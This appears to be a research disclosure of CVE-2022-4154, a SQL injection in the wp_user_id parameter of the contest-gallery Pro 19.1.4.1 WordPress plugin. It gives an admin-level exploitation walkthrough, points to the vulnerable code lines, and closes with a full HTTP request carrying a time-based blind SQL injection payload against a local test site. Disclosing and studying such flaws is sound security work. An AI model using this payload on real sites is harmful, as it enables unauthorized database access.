contest-gallery Pro 19.1.4.1 (5/15) WordPress plug-in SQL injection
Vulnerability Metadata
| Key | Value |
|---|---|
| Date of Disclosure | December 05 2022 |
| Affected Software | contest-gallery |
| Affected Software Type | WordPress plugin |
| Version | 19.1.4.1 |
| Weakness | SQL Injection |
| CWE ID | CWE-89 |
| CVE ID | CVE-2022-4154 |
| CVSS 3.x Base Score | n/a |
| CVSS 2.0 Base Score | n/a |
| Reporter | Kunal Sharma, Daniel Krohmer |
| Reporter Contact | k_sharma19@informatik.uni-kl.de |
| Link to Affected Software | https://wordpress.org/plugins/contest-gallery/ |
| Link to Vulnerability DB | https://nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-4154 |
Vulnerability Description
The wp_user_id GET query parameter in contest-gallery 19.1.4.1 PRO is vulnerable to SQL Injection. An authenticated attacker may abuse the Users Management functionality in management-show-user.php. This leads to a threat actor crafting a malicious GET request.
Exploitation Guide
Login as admin user. This attack requires at least admin privileges.
Note: This expolit only works on the Pro version of the plugin.

For demonstration we have to add a new record('profile-image') in wp_contest_gal1ery_create_user_form table, this modification allows us to validate vulnerability on non-pro version.

Create a New Gallery, if no gallery was created before.

Change the Gallery name.

Click on Edit gallery.

Click User management

Clicking User management triggers the vulnerable request.

The request needs to be modified by adding edit_registration and wp_user_id. Here wp_user_id is the vulnerable query parameter.


A POC may look like the following request:

In the application code, the vulnerability is triggered by un-sanitized user input of wp_user_id at line 18 in ./v10/v10-admin/users/admin/users/management-show-user.php.

At line 107 in ./v10/v10-admin/users/admin/users/management-show-user.php the database query call on $wpUserId leads to SQL Injection.
Note: $selectProfileImage will have true value only on Pro version of the plugin. However, because of the addition of new record('profile-image') before. We're able to validate on non-pro version.
Exploit Payload
Please note that cookies and nonces need to be changed according to your user settings, otherwise the exploit will not work.
The SQL injection can be triggered by sending the request below:
POST /wp-admin/admin-ajax.php?page=contest-gallery/index.php&users_management=true&option_id=1&edit_registration_entries=1&wp_user_id=1+AND+(SELECT+7394+FROM+(SELECT(SLEEP(5)))UrUZ) HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/wp-admin/admin.php?page=contest-gallery%2Findex.php
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------15540990533670320912247141513
Content-Length: 355
Origin: http://localhost:8080
Connection: close
Cookie: wordpress_37d007a56d816107ce5b52c10342db37=kaiba%7C1668516135%7CWgUk406d19ZwWCF4WBgPmofD7nFyZVLsVEXF13g2BYq%7Cd5b9cbd98cd7c7823a4eaafd9a2835604947bf858ba78d5e5dd7d78483c5ca16; wp-settings-time-2=1667954049; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_37d007a56d816107ce5b52c10342db37=kaiba%7C1668516135%7CWgUk406d19ZwWCF4WBgPmofD7nFyZVLsVEXF13g2BYq%7C9aed4838ce07f42546cfa615b8a441061ea6a48fe19875091cb73070dad3d826; wp-settings-1=mfold%3Do%26libraryContent%3Dbrowse; wp-settings-time-1=1668343335
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------15540990533670320912247141513
Content-Disposition: form-data; name="action"
post_contest_gallery_action_ajax
-----------------------------15540990533670320912247141513
Content-Disposition: form-data; name="cgBackendHash"
e12e8782da8ac6c4f1725d81a9811524
-----------------------------15540990533670320912247141513--